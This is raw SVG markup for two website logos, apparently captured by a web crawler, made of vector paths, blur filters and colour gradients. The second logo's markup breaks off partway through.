<path fill-rule="evenodd" clip-rule="evenodd" d="M32.7777 99.7003C32.8198 99.7003 32.9804 99.7304 33.2593 99.79C33.9859 100.029 34.5521 100.264 34.9577 100.494C34.2816 104.872 33.9352 107.13 33.9183 107.266C33.9183 107.283 34.3576 107.816 35.2366 108.866H51.5614L53.3993 107.279C54.1173 102.662 54.5102 100.136 54.578 99.7003V99.6875H32.7777V99.7003ZM50.3827 102.273L50.2433 103.208H38.3418C38.4262 102.696 38.4769 102.384 38.4939 102.273H50.3827ZM37.9489 105.794C37.9911 105.453 38.0206 105.282 38.0376 105.282H49.901C49.884 105.418 49.8377 105.734 49.7617 106.229H37.8728C37.8728 106.152 37.8982 106.007 37.9489 105.794ZM33.1072 110.121C33.0987 110.138 32.7058 112.715 31.9285 117.853C32.7226 118.655 33.1662 119.111 33.2593 119.222C38.2868 118.514 40.847 118.155 40.9401 118.147L41.3711 115.42V115.408L35.9843 116.291H35.9717L36.58 112.399C39.0979 112.203 40.8682 112.066 41.8907 111.99H41.9034L42.3343 109.289V109.276L33.1072 110.121ZM43.1581 109.545C43.1158 109.792 42.5919 113.133 41.5865 119.568V119.581H45.3762L46.4789 112.642C46.5043 112.361 46.5253 112.22 46.5423 112.22H49.2293C49.2293 112.263 49.0265 113.586 48.6209 116.188H46.8465L46.4409 118.8H50.4207L52.2585 117.213L53.4626 109.557V109.545H43.1581Z" fill="url(#paint23_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.262 99.3135C78.5972 99.3728 78.8782 99.4363 79.1046 99.504C79.2135 99.504 79.5449 99.6396 80.0983 99.9105L79.5449 103.455H78.3877C78.4966 102.71 78.6601 101.655 78.8782 100.292H75.8596C75.8428 100.41 75.6333 101.757 75.2308 104.331C76.0022 105.271 76.4382 105.796 76.5388 105.906H84.865C84.9236 105.864 85.3219 105.521 86.0599 104.877C86.454 104.53 86.6593 104.357 86.6762 104.357C86.7014 104.221 86.9193 102.837 87.3302 100.203H84.3619C84.0853 101.981 83.9384 102.9 83.9218 102.959C83.8882 103.29 83.8589 103.455 83.8338 103.455H82.7017L83.3432 99.3008H78.262V99.3135ZM86.4372 99.6819C86.6133 99.7244 86.8522 99.7834 87.1541 99.8597C87.7913 100.063 88.2692 100.258 88.588 100.444H88.6005C88.5754 100.588 88.0723 103.108 87.0912 108.002L84.8273 119.41V119.423H87.9716C88.6675 115.95 89.0197 114.21 89.0282 114.202C90.135 108.612 90.8896 104.852 91.2921 102.921C91.3424 102.583 91.3759 102.413 91.3927 102.413H92.8392L92.424 105.093C92.231 106.305 91.5604 110.556 90.4117 117.847L90.4368 117.86C91.267 118.868 91.7029 119.389 91.7449 119.423H95.1534L96.7255 118.063C96.7423 118.038 96.8596 117.293 97.0777 115.828V115.815H95.166L95.0276 116.742H93.6567C94.4532 111.653 94.8682 109.027 94.9018 108.866L96.323 99.6819V99.6691H86.4372V99.6819ZM75.3189 109.235H82.4376L82.2112 110.632H75.105L73.9856 117.809C74.8576 118.673 75.2978 119.113 75.3063 119.13L84.3871 117.746C84.689 115.891 84.8399 114.951 84.8399 114.926V114.913C84.6972 114.93 82.2867 115.311 77.6079 116.056C77.8258 114.676 77.9432 113.922 77.9601 113.795C78.002 113.456 78.0312 113.287 78.0481 113.287H83.5821L85.3807 111.725C85.909 108.396 86.1772 106.681 86.1857 106.58H75.7464L75.3189 109.235Z" fill="url(#paint24_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M112.354 99.25C112.488 99.25 112.828 99.3179 113.373 99.4532C113.876 99.6057 114.27 99.7709 114.555 99.9487L114.467 100.533H109.6L109.235 102.896V102.909H114.103L113.964 103.747H109.688C109.688 103.772 109.562 104.602 109.311 106.237H113.587C113.562 106.347 113.516 106.618 113.449 107.05H108.594C108.577 107.084 108.455 107.871 108.229 109.413H113.071C112.996 109.938 112.958 110.213 112.958 110.238H108.682C108.422 111.839 108.287 112.686 108.279 112.779H112.543L111.964 116.539V116.552H111.952L110.48 115.65L111.122 113.516H107.977C107.935 113.66 107.218 115.633 105.827 119.436H109.046L109.487 118.292L111.298 119.436H120.895L121.297 116.87H115.448L115.587 116.044H120.178L120.53 113.757H115.939C115.981 113.478 116.006 113.338 116.014 113.338C116.065 112.965 116.098 112.779 116.115 112.779H119.008C119.041 112.779 119.088 112.749 119.146 112.69L120.844 111.204C120.869 111.069 120.966 110.471 121.133 109.413H122.089L122.454 107.063L122.429 107.05H121.498L122.014 103.747H117.524C117.524 103.713 117.561 103.434 117.637 102.909H122.92C122.928 102.849 123.049 102.057 123.284 100.533H118.014L118.228 99.2373H112.354V99.25ZM101.865 99.3262C102.737 99.4872 103.462 99.7286 104.041 100.05H104.053C104.053 100.076 103.931 100.868 103.688 102.426V102.438H101.839C101.814 102.54 101.667 103.459 101.399 105.195L101.424 105.208H103.248L102.594 109.425C101.336 109.908 100.67 110.162 100.594 110.188C100.577 110.298 100.418 111.323 100.116 113.262L102.091 112.512H102.104C101.718 114.994 101.517 116.29 101.5 116.4C101.475 116.637 101.45 116.755 101.424 116.755H99.9151C99.9151 116.781 99.7767 117.674 99.5 119.436H103.022C103.097 119.385 103.701 118.86 104.833 117.86C104.866 117.725 105.206 115.557 105.852 111.356C105.902 111.331 106.426 111.102 107.424 110.67C107.726 108.748 107.889 107.732 107.914 107.622V107.609C107.738 107.677 107.214 107.897 106.342 108.269H106.33C106.405 107.855 106.569 106.834 106.82 105.208H108.468C108.493 105.064 108.644 104.145 108.921 102.451L108.895 102.438H107.273L107.751 99.3135H101.865V99.3262ZM118.48 106.237C118.463 106.296 118.417 106.567 118.341 107.05H116.995L117.121 106.237H118.48ZM117.976 109.413L117.838 110.226V110.238H116.492L116.606 109.425V109.413H117.976Z" fill="url(#paint25_linear_2704_48449)"/>
<defs>
<filter id="filter0_f_2704_48449" x="12.8278" y="3.22891" width="57.3403" height="55.5686" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter1_f_2704_48449" x="24.1889" y="23.0453" width="41.6005" height="53.4846" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter2_f_2704_48449" x="57.9474" y="51.6586" width="48.0603" height="50.8547" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter3_f_2704_48449" x="64.3855" y="56.4105" width="44.3665" height="44.6047" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter4_f_2704_48449" x="1.78408" y="-2.50547" width="81.0166" height="86.5041" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter5_f_2704_48449" x="65.3902" y="94.1145" width="15.6151" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter6_f_2704_48449" x="58.7117" y="93.4777" width="13.23" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter7_f_2704_48449" x="55.6" y="96.6223" width="22.1824" height="21.4136" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="0.265023" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter8_f_2704_48449" x="58.2081" y="97.9576" width="23.6188" height="19.2722" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="3.4665" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter9_f_2704_48449" x="36.4719" y="80.4371" width="52.2485" height="51.6277" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="11.0143" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter10_f_2704_48449" x="54.736" y="90.7756" width="17.0992" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter11_f_2704_48449" x="56.6972" y="90.4045" width="17.0992" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter12_f_2704_48449" x="56.6391" y="91.1477" width="16.5121" height="15.2369" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter13_f_2704_48449" x="62.3053" y="91.613" width="10.2829" height="12.0318" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="1.65639" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter14_d_2704_48449" x="54.9693" y="99.2777" width="8.54963" height="23.8149" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="0.530045" dy="0.212018"/>
<feGaussianBlur stdDeviation="0.394884"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.773166 0 0 0 0 0.238124 0 0 0 0 0.509522 0 0 0 0.63 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2704_48449"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2704_48449" result="shape"/>
</filter>
<linearGradient id="paint0_linear_2704_48449" x1="65.098" y1="24.2578" x2="86.8044" y2="46.4214" gradientUnits="userSpaceOnUse">
<stop stop-color="#6BE9EF"/>
<stop offset="1" stop-color="#61D1DB"/>
</linearGradient>
<linearGradient id="paint1_linear_2704_48449" x1="57.3417" y1="55.4326" x2="65.0775" y2="75.5094" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint2_linear_2704_48449" x1="53.0631" y1="36.4138" x2="58.9368" y2="38.7224" gradientUnits="userSpaceOnUse">
<stop stop-color="#7DE4ED"/>
<stop offset="1" stop-color="#38B2C7"/>
</linearGradient>
<linearGradient id="paint3_linear_2704_48449" x1="93.13" y1="23.1754" x2="22.1357" y2="39.9343" gradientUnits="userSpaceOnUse">
<stop stop-color="#75E8AE"/>
<stop offset="1" stop-color="#5CCE95"/>
</linearGradient>
<linearGradient id="paint4_linear_2704_48449" x1="95.0447" y1="23.1754" x2="20.8884" y2="41.5597" gradientUnits="userSpaceOnUse">
<stop stop-color="#7BF8FB"/>
<stop offset="1" stop-color="#55D7E2"/>
</linearGradient>
<linearGradient id="paint5_linear_2704_48449" x1="44.4333" y1="24.2646" x2="67.4611" y2="55.644" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint6_linear_2704_48449" x1="49.1255" y1="68.8486" x2="54.7989" y2="87.0056" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint7_linear_2704_48449" x1="64.9999" y1="12" x2="102.936" y2="54.7172" gradientUnits="userSpaceOnUse">
<stop stop-color="#66CC99"/>
<stop offset="1" stop-color="#41B97D"/>
</linearGradient>
<linearGradient id="paint8_linear_2704_48449" x1="21.9999" y1="12" x2="102.935" y2="97.8507" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint9_linear_2704_48449" x1="65.0976" y1="24.2578" x2="86.804" y2="46.4214" gradientUnits="userSpaceOnUse">
<stop stop-color="#6BE9EF"/>
<stop offset="1" stop-color="#61D1DB"/>
</linearGradient>
<linearGradient id="paint10_linear_2704_48449" x1="57.3412" y1="55.4326" x2="65.077" y2="75.5094" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint11_linear_2704_48449" x1="53.0625" y1="36.4138" x2="58.9362" y2="38.7224" gradientUnits="userSpaceOnUse">
<stop stop-color="#7DE4ED"/>
<stop offset="1" stop-color="#38B2C7"/>
</linearGradient>
<linearGradient id="paint12_linear_2704_48449" x1="93.2773" y1="23.1995" x2="21.9655" y2="40.0334" gradientUnits="userSpaceOnUse">
<stop stop-color="#7BF8FB"/>
<stop offset="1" stop-color="#55D7E2"/>
</linearGradient>
<linearGradient id="paint13_linear_2704_48449" x1="44.4327" y1="24.2646" x2="67.4605" y2="55.644" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint14_linear_2704_48449" x1="49.1251" y1="68.8496" x2="54.7985" y2="87.0066" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint15_linear_2704_48449" x1="21.9451" y1="11.9648" x2="102.992" y2="95.167" gradientUnits="userSpaceOnUse">
<stop stop-color="#40A5F2"/>
<stop offset="1" stop-color="#33E8E2"/>
</linearGradient>
<linearGradient id="paint16_linear_2704_48449" x1="73.3565" y1="98" x2="55.6" y2="123.787" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint17_linear_2704_48449" x1="73.3565" y1="98" x2="55.6" y2="123.787" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint18_linear_2704_48449" x1="60.2085" y1="100.12" x2="75.2119" y2="100.173" gradientUnits="userSpaceOnUse">
<stop stop-color="#FE8D40"/>
<stop offset="1" stop-color="#F150AB"/>
</linearGradient>
<linearGradient id="paint19_linear_2704_48449" x1="76.7137" y1="97.2041" x2="63.3671" y2="123.623" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint20_linear_2704_48449" x1="76.7137" y1="97.2041" x2="63.3671" y2="123.623" gradientUnits="userSpaceOnUse">
<stop stop-color="#F150AB"/>
<stop offset="1" stop-color="#F153A8"/>
</linearGradient>
<linearGradient id="paint21_linear_2704_48449" x1="60.0524" y1="107.594" x2="55.7856" y2="121.455" gradientUnits="userSpaceOnUse">
<stop stop-color="#FE8D40"/>
<stop offset="1" stop-color="#F150AB"/>
</linearGradient>
<linearGradient id="paint22_linear_2704_48449" x1="18.819" y1="99.2373" x2="18.819" y2="119.553" gradientUnits="userSpaceOnUse">
<stop stop-color="#49FAE2"/>
<stop offset="0.515" stop-color="#3CC6FC"/>
<stop offset="1" stop-color="#2C81F2"/>
</linearGradient>
<linearGradient id="paint23_linear_2704_48449" x1="31.9285" y1="109.634" x2="54.578" y2="109.634" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B6EEC"/>
<stop offset="0.475" stop-color="#4BC2FB"/>
<stop offset="1" stop-color="#2DB6F4"/>
</linearGradient>
<linearGradient id="paint24_linear_2704_48449" x1="85.5316" y1="99.3008" x2="85.5316" y2="119.423" gradientUnits="userSpaceOnUse">
<stop stop-color="#48FCDB"/>
<stop offset="0.515" stop-color="#3BBDFE"/>
<stop offset="1" stop-color="#3AF287"/>
</linearGradient>
<linearGradient id="paint25_linear_2704_48449" x1="99.5" y1="109.336" x2="123.284" y2="109.336" gradientUnits="userSpaceOnUse">
<stop stop-color="#3BD1F3"/>
<stop offset="0.475" stop-color="#35E2C1"/>
<stop offset="1" stop-color="#3BF090"/>
</linearGradient>
<clipPath id="clip0_2704_48449">
<rect width="17.8095" height="23.375" fill="white" transform="translate(55.6 98)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xf.svg
body_size: 26197
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.0576 31.2229C77.8305 28.7249 75.169 24.3279 66.3391 26.7261C55.3022 29.7241 49.8516 42.2603 56.3923 51.5262L56.5285 51.7987L58.1636 52.3438C58.9358 52.5255 60.5618 52.8616 60.8888 52.7526C59.7533 52.1621 57.3188 50.3816 56.6648 47.9835C57.3461 48.9827 59.39 51.0902 62.1151 51.5262C65.2776 52.0323 66.3261 51.4811 66.8965 51.1817C66.9403 51.1587 66.9815 51.1369 67.0204 51.1175C67.5654 50.8449 68.7918 50.1636 69.3368 49.4823C69.8818 48.801 71.3807 47.3022 74.9237 48.256C75.5596 48.4377 76.9131 48.9646 77.2401 49.6186C78.2393 49.6186 80.5103 50.1636 80.919 52.2075C80.1015 52.0259 78.3574 51.717 77.9214 51.935C77.8325 51.9795 77.74 52.0129 77.6368 52.0505C77.1074 52.2426 76.2954 52.5375 74.2424 54.9327C72.28 57.2222 68.9734 58.612 67.7017 59.0208C71.744 59.7475 81.2733 59.5114 87.0507 52.7526C85.8698 57.3857 79.1477 67.878 64.704 67.6055C62.1151 67.6055 54.7572 66.3788 49.034 60.2471C44.4557 55.3415 43.3112 49.2098 43.3112 46.7568C43.0387 43.6683 43.5292 36.2373 47.6714 31.2229C52.8492 24.9547 59.3899 22.3658 64.704 22.0932C70.0181 21.8207 76.4222 24.4096 77.2398 25.2272C76.4225 25.0455 75.0609 24.8187 73.9709 25.2269C74.1353 25.1756 79.5526 27.0112 78.0576 31.6317V31.2229ZM74.3783 48.6648C74.8325 48.9827 75.9589 49.6731 76.831 49.8911C76.2859 50.7087 75.3321 50.5724 74.3783 48.6648Z" fill="url(#paint0_linear_68_687)"/>
<path d="M58.9873 36.8065C56.4801 38.1146 55.3995 42.166 55.1724 44.0282C59.1235 37.8966 65.6629 40.213 68.2515 40.8943C70.8404 41.5756 76.0176 42.8019 78.0611 42.5294C84.4646 41.9844 86.9049 37.0735 86.9169 37.2153C86.6989 33.9451 82.0123 28.8584 79.6962 26.7236V26.9962C80.2409 28.5223 79.9233 30.4477 79.6962 31.2199C77.6251 34.5991 72.6569 35.7164 70.4316 35.8527C71.9574 35.0896 72.7023 33.3546 72.884 32.5825C71.7939 35.1986 66.8893 35.4893 64.5732 35.3077C63.7556 35.2622 61.4941 35.4984 58.9873 36.8065Z" fill="#5ED097"/>
<path d="M87.0555 52.8848C81.4955 59.3201 73.0189 59.8382 68.1133 59.02C63.4799 60.9289 59.5281 61.2015 57.4839 61.0652C72.6374 69.573 83.5121 59.202 87.0555 52.8848Z" fill="url(#paint1_linear_68_687)"/>
<path d="M56.6584 51.7992C53.0625 50.8181 49.4844 47.4389 48.3496 45.9401C49.0306 36.2656 54.2068 28.9076 57.8844 27L58.5654 31.224C50.3928 40.1627 53.8888 48.6652 56.6584 51.7992Z" fill="url(#paint2_linear_68_687)"/>
<path d="M62.9351 38.4504C59.4469 38.5594 56.1913 42.3902 55.147 44.0253C55.7257 40.8012 56.6812 38.5552 58.3101 37.2672C60.0821 35.9977 62.4669 35.4368 64.1494 35.3222C64.515 35.2976 65.8212 35.403 66.7237 35.3326C68.0233 35.2311 71.7909 34.9871 72.8826 32.6058C72.1922 34.7383 71.1463 35.4527 70.4504 35.8556C73.1872 35.6321 77.0514 34.4593 79.0976 32.0471C80.3923 30.8286 79.9709 27.8481 79.6815 26.7207C81.4253 28.1378 84.0535 31.4152 84.9164 32.6869C84.326 33.5953 82.3911 35.9432 79.5569 37.9053C76.0146 40.3583 67.2947 38.3141 62.9351 38.4504Z" fill="url(#paint3_linear_68_687)"/>
<path d="M44.9453 53.8319C48.8702 60.7765 66.611 63.9212 75.7403 53.2988C72.0133 59.7676 52.1667 66.7697 44.9453 53.8319Z" fill="white" fill-opacity="0.4"/>
<path d="M48.3502 45.9398C51.1847 21.8524 68.97 22.0444 77.2363 25.228C59.4245 15.7226 47.411 30.3309 45.216 35.1766C43.5465 38.8624 46.5331 43.8508 48.3502 45.9398Z" fill="url(#paint4_linear_68_687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.81 66.1513L75.5748 64.8643L75.4671 66.9808C75.7111 66.9503 75.9989 66.9157 76.3123 66.878C77.9888 66.6764 80.4017 66.3863 80.81 66.1513ZM49.5205 66.2248L54.7444 64.9495L54.7713 66.9778C54.3915 66.9303 53.9117 66.8776 53.3966 66.821C51.8094 66.6467 49.8867 66.4355 49.5205 66.2248Z" fill="#51B080"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.3823 61.1006C44.3308 62.6024 49.908 65.4142 54.7581 64.9502L49.5177 66.2346L49.4385 70.74C47.7648 69.4977 43.5194 68.747 42.3823 68.7236C42.6606 68.6233 42.9278 68.5269 43.1844 68.4344C45.266 67.6833 46.653 67.1829 47.6448 66.8802C46.1771 65.6734 43.0698 62.1229 42.3823 61.1006ZM87.9313 61.889C85.7879 63.1442 80.1624 64.9815 75.5555 64.8572L80.796 66.1416L80.8755 70.6466C82.8291 70.1986 86.9759 68.7081 87.9313 68.1706C85.9494 68.1138 84.8227 67.9785 82.6692 66.7869C84.1369 65.5804 87.2439 62.9113 87.9313 61.889Z" fill="#7FDBAD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.8827 66.1455C69.339 68.1203 62.4781 68.2553 49.4749 66.227C49.4061 69.4894 49.3779 71.2653 49.3633 74.2542C61.4831 76.5917 68.49 76.5674 80.8827 74.2215V66.1455ZM57.9657 72.1013L57.5417 70.801L57.1177 72.1013H55.7454L56.8555 72.905L56.4315 74.2053L57.5417 73.4017L58.6516 74.2053L58.2275 72.905L59.3377 72.1013H57.9657ZM61.4685 74.2053H63.028V73.8665H61.8903V72.1854H62.9096V71.8408H61.8903V70.2313H63.0099V69.8923H61.4685V74.2053ZM66.2187 74.1199C66.2833 74.0632 66.3157 73.9895 66.3157 73.8996V70.1983C66.3157 70.1084 66.2833 70.0347 66.2187 69.978C66.1558 69.9209 66.075 69.8923 65.9761 69.8923H64.6472C64.5483 69.8923 64.4672 69.9209 64.4046 69.978C64.3419 70.0347 64.3105 70.1084 64.3105 70.1983V73.8996C64.3105 73.9895 64.3419 74.0632 64.4046 74.1199C64.4672 74.177 64.5483 74.2053 64.6472 74.2053H65.9761C66.075 74.2053 66.1558 74.177 66.2187 74.1199ZM65.894 70.2313V73.8665H64.7322V70.2313H65.894ZM69.655 74.2053H69.3637L68.0958 71.0333V74.2053H67.6984V69.8923H68.0138L69.2576 73.0094V69.8923H69.655V74.2053ZM74.0007 72.1013L73.5767 70.801L73.1527 72.1013H71.7803L72.8905 72.905L72.4665 74.2053L73.5767 73.4017L74.6865 74.2053L74.2625 72.905L75.3727 72.1013H74.0007Z" fill="url(#paint5_linear_68_687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.1375 28.0979C42.0554 24.1655 44.2386 16.1791 53.627 15.6921C60.783 15.3207 62.5094 13.2199 63.9743 11.4372C64.4314 10.8811 64.8629 10.3559 65.4259 9.92383C66.9669 11.7834 70.3641 15.285 76.2984 15.9397C83.5372 16.7378 89.2268 22.4336 88.3397 28.1759C92.6249 28.1819 100.639 30.2884 101.245 38.8688C101.722 45.6106 103.97 47.2136 105.878 48.5739C106.473 48.9983 107.035 49.3991 107.5 49.9249C105.545 51.3991 101.871 54.6424 101.245 60.2443C100.465 67.2353 94.2288 72.7571 87.9843 71.6742L88.0446 71.7124C88.1588 75.6442 86.0412 83.6462 76.6567 84.2016C69.504 84.6249 67.7951 86.7382 66.3448 88.5315L66.3448 88.5316C65.8924 89.091 65.4651 89.6194 64.9056 90.0555C63.3494 88.2073 59.9238 84.7304 53.9843 84.1192C46.569 83.3561 40.7347 77.4514 41.913 71.5663L41.8669 71.6303C37.6965 71.7228 29.2168 69.6954 28.6638 60.846C28.2423 54.1013 26.0075 52.4819 24.111 51.1077C23.5193 50.6789 22.9605 50.274 22.5 49.7448C24.4665 48.2849 28.1674 45.0685 28.8388 39.4715C29.6771 32.4827 35.9643 27.0044 42.2031 28.1401L42.1375 28.0979ZM44.4619 29.5748L44.5563 29.6352C38.299 29.958 33.5839 32.872 31.9692 39.1256C30.7672 42.6797 27.738 49.7831 25.2362 49.7649C27.5818 49.7818 30.2756 54.9613 31.0243 59.0208C32.1645 62.8328 36.2392 70.245 43.4227 69.4337L43.49 69.3393C43.8567 75.2373 46.9658 79.671 53.6053 81.1695C57.3796 82.2887 64.9257 85.1171 64.916 87.4757C64.925 85.2644 70.4084 82.7047 74.7115 81.9831C78.75 80.8939 86.5941 77.0251 85.7089 70.2576L85.609 70.1948C91.8637 69.8263 96.5545 66.8779 98.1181 60.6126C99.291 57.05 102.262 49.9249 104.764 49.9249C102.418 49.9249 99.6817 44.7656 98.9001 40.7116C97.7271 36.9031 93.5835 29.5078 86.391 30.3925L86.3997 30.3802L86.3904 30.389C86.0719 24.4883 83.2801 20.4385 76.6528 18.892C72.8879 17.7451 65.3651 14.8619 65.3942 12.5033C65.3671 14.7146 59.863 17.2345 55.5541 17.9245C51.5058 18.9849 43.6271 22.798 44.4619 29.5748Z" fill="url(#paint6_linear_68_687)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.9882 113.871H10.8083L10 118.641H13.1801C13.1874 118.582 13.4567 116.992 13.9882 113.871ZM30.2455 105.55H10.6691L10.671 111.562C11.6533 112.533 12.1751 113.047 12.2361 113.105H28.6674L30.2455 111.562V105.55ZM22.5219 99.7248L22.1461 98.7207L15.9989 98.7262C16.8817 98.8834 17.7476 99.1228 18.585 99.4416C18.63 99.5345 18.6668 99.6311 18.6949 99.7303H10.4839V101.851H13.5429L13.5703 101.864L13.7536 102.73H10.0276C10.0239 102.813 10.0276 103.522 10.0367 104.851V104.863H31.0738V102.73H27.4082C27.4045 102.704 27.4466 102.412 27.5347 101.851H30.6137V99.7374L30.5862 99.7248H22.5219ZM18.6015 113.871H14.901C14.9048 113.948 14.9071 115.019 14.9083 117.085L14.9358 117.098C15.8731 118.043 16.3856 118.558 16.4736 118.641H26.8492V116.295H18.6015V113.871ZM14.1679 110.91V110.231H26.7246V110.897V110.91H14.1679ZM14.1881 108.424C14.1826 108.39 14.1679 108.164 14.1679 107.745H26.7448V108.424H14.1881ZM17.6448 102.73L17.478 101.851H23.6179C23.5007 102.428 23.4346 102.73 23.4346 102.73H17.6448ZM23.4164 113.45H20.1942V113.457C20.2015 113.501 20.391 114.26 20.7624 115.734H23.9972C23.6246 114.247 23.431 113.485 23.4164 113.45ZM30.403 113.864H27.1589L28.1065 118.634H31.2791L30.4323 113.89C30.4322 113.886 30.4312 113.883 30.4295 113.879C30.428 113.876 30.4258 113.873 30.423 113.871C30.4203 113.868 30.4172 113.867 30.4138 113.865C30.4103 113.864 30.4066 113.864 30.403 113.864ZM44.0769 108.68V108.667L35.089 109.499C35.0829 109.517 35.0939 112.067 35.1217 117.152C36.0307 117.947 36.5396 118.399 